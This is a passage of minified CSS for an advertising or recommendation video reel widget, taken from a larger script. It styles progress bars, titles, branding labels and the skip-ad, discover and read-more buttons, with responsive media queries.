(max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { top: 0; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar-sc-unit { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 6px !important; border-radius: 10px; background: rgba(255, 255, 255, 0.7); box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.4); margin: 0 0.5%; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 4px !important; margin: 0 1%; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-runner { background-color: #ffffff; border-radius: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube { opacity: 0; font-size: inherit; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item-to-right { -webkit-animation: tbl-animation-fade-out 0.75s forwards; -moz-animation: tbl-animation-fade-out 0.75s forwards; -ms-animation: tbl-animation-fade-out 0.75s forwards; -o-animation: tbl-animation-fade-out 0.75s forwards; animation: tbl-animation-fade-out 0.75s forwards; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-show-item, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-next-item { opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.syndicatedItem { transform: none !important; transition: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder { animation: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href { -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; transition: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box { -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href { box-sizing: border-box; opacity: 1; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; transition: none; padding: 0 4%; height: 80px; width: 100% !important; bottom: 0; margin: 0; left: 0; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href { height: 60px; padding: 0 14px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-ui-line-wrapper { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box { -webkit-animation: unset; -moz-animation: unset; -ms-animation: unset; -o-animation: unset; animation: unset; opacity: 1; width: 100%; position: relative; top: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box.trc-main-label { width: 100%; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; opacity: 1; z-index: unset; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description { display: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { opacity: 1; margin: 0; width: 100%; left: 0; font-family: "Montserrat", "Roboto Condensed", Arial, sans-serif; font-weight: 300; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizelegibility; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding span, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer span, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title span { font-family: inherit; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { position: absolute; top: -46px; display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size: 0.54em; max-width: calc(100% - 100px); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .link-disclosure { position: relative; top: 1px; font-size: 75%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .branding-separator { padding: 0 5px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { top: -38px; max-width: calc(100% - 115px); } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; -webkit-line-clamp: 2 !important; font-family: "Montserrat", "Roboto Condensed", Arial, sans-serif; font-weight: 600; font-size: 0.686em; line-height: calc(2 * 0.686em); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span { color: white; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-text-under-title-background-wrapper { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta { padding: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .video-label-box.trc-main-label { transition: none; padding: 0 4%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay { background: linear-gradient(360deg, #1F1F1F 15%, rgba(0, 0, 0, 0) 45%); width: 100%; height: 100%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-thumbnail-href .tbl-vrl-video-wrapper:before { content: ''; background: linear-gradient(360deg, #1F1F1F 15%, rgba(0, 0, 0, 0) 45%); position: absolute; width: 100%; height: 100%; left: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item-to-right .thumbBlock_holder { -webkit-animation: tbl-animation-fade-out 0.75s; animation: tbl-animation-fade-out 0.75s; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls { padding: 0 4%; bottom: 90px; background: transparent; box-sizing: border-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; align-items: center; width: 50%; left: 0; height: 50px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls { bottom: 70px; padding: 0 14px; height: 36px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls > span { margin: 0; padding: 0 20px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls > span { padding: 0 14px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls > span svg { width: 0.786em; height: 0.786em; fill: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-play { padding-left: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-mute-off { cursor: default; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-text-under-controls .tbl-mute-off { padding: 0 15px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button { position: absolute; bottom: 90px; right: 0; z-index: 1; margin: 0 4%; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button { bottom: 70px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; font-size: ${o}; font-family: ${i}; font-weight: ${n}; height: 50px; padding: 0 1.5em; border-radius: 28px; background: #ffffff; color: #212325; opacity: 1; z-index: 9; border: none; cursor: pointer; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { bottom: 70px; margin-right: 14px; padding: 0 17px; height: 35px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more svg { margin-right: 6px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more svg { width: 10px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { width: 100px; padding: 0; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { width: 115px; height: 35px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover { background: ${t}; color: ${r}; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg path { fill: ${r}; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; background: transparent; border: 2px solid #ffffff; box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.4); color: #ffffff; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { width: 23px; height: 20px; margin: 2px 0 0 6px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { display: none; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; left: 4%; box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.4); margin: 0; top: 30px; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { top: 14px; left: 14px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { top: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 4px !important; margin: 0 1%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .item-label-href { height: 60px; padding: 0 14px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .item-label-href .video-label-box .branding { top: -38px; max-width: calc(100% - 115px); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-text-under-controls { bottom: 70px; padding: 0 14px; height: 36px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-text-under-controls > span { padding: 0 14px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-text-under-controls .tbl-mute-off { padding: 0 15px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button { bottom: 70px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-read-more { bottom: 70px; margin-right: 14px; padding: 0 12px; height: 35px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-read-more svg { width: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-read-more { top: 14px; left: 14px; width: 115px; height: 35px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-md .tbl-tvrl-button.tbl-tvrl-skip-ad { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm { border-radius: 0; margin: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; justify-content: flex-end; flex-direction: column; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box.trc-main-label { padding: 8px 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box .video-title.trc_ellipsis { font-size: 0.6em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box .branding { top: 0; transform: translateY(-50%); font-size: 0.6em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .videoCube .item-label-href .video-label-box .video-title { -webkit-line-clamp: 1 !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; justify-content: space-between; top: 45%; transform: translateY(-50%); width: 100%; margin: 0 0; padding: 0 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls > span { padding: 0 5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls > span svg { height: 16px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls .tbl-play, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-text-under-controls .tbl-mute-off { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-read-more { height: 2.0em; width: 8.2em; padding: 4px 0; font-size: 0.5em; margin: 5px 10px; border: 1px solid #FFFFFF; bottom: 8% !important; transform: translateY(-50%); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-read-more svg { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-read-more { display: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-discover svg { height: 9.5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-tvrl-button.tbl-tvrl-skip-ad svg { margin: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { bottom: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div.tbl-tvrl-sm .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 3px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider { max-width: 400px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .tbl-slider-title-container { height: 0.7em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .tbl-slider-title-container .tbl-slider-title { font-family: "Montserrat", "Roboto Condensed", Arial, sans-serif; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .tbl-slider-title-container .tbl-slider-close-btn svg path { stroke: #000000; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div { margin: 0 !important; border-radius: 0; padding: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp { height: 60px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { width: 95%; right: 2.5%; padding: 0 !important; top: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 3px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 57px; padding: 0 14px; left: 0 !important; justify-content: flex-end; flex-direction: column; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .video-label-box.trc-main-label { padding: 10px 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title.trc_ellipsis { margin: 0 !important; font-size: 0.6em; -webkit-line-clamp: 1 !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .branding { top: 30%; transform: translateY(-50%); left: 3.5%; display: block !important; font-size: 0.6em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; justify-content: space-between; top: 45%; transform: translateY(-50%); width: 100%; margin: 0 0; padding: 0 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls > span { padding: 0 5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls > span svg { height: 16px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls .tbl-mute-off, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-text-under-controls .tbl-play { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button { bottom: 65px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { height: 2.0em; width: 8.2em; padding: 4px 0; font-size: 0.5em; margin: 5px 10px; bottom: 13%; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more svg { margin: 0 3px; height: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover svg { height: 9.5px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { width: 18px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { -webkit-line-clamp: 1 !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-text-under-controls { display: block; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-text-under-controls { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad { border: 1px solid #ffffff; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-read-more { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-discover { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp { top: unset; bottom: 0; height: 6px; background: none; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp { height: 4px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { height: auto; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar-sc-unit.tbl-reco-reel-progressBar-active-sc-unit { display: block !important; width: 100% !important; top: unset !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-tvrl-button.tbl-tvrl-skip-ad svg { height: 1.5em; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .tbl-story-progressBar-overflow-wrp { height: 4px !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout.tbl-syndicated-item .trc_rbox .tbl-reco-reel-slider .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { -webkit-line-clamp: 1 !important; }`)}function 